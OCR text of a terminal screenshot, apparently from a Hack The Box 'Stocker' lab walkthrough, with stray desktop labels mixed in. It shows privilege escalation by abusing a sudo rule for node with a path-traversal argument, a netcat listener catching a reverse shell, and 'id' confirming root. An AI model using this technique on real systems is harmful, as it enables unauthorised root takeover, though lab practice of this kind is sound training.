 angoose@stocker: /dev/shm
Archivo Editar Ver Buscar Terminal Ayuda
angoose@stocker:/dev/shm$ sudo /usr/bin/node /usr/local/scripts/../../../dev/shm/shell.js
Parrot
Carpeta personal de
atreus
README.license
┌─[root@parrot]─[/home/atreus/HTB/stocker/content]
└──╼ #nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.196] 38610
root@stocker:/dev/shm# whoami
whoami
Papelera
root
root@stocker:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root)
root@stocker:/dev/shm#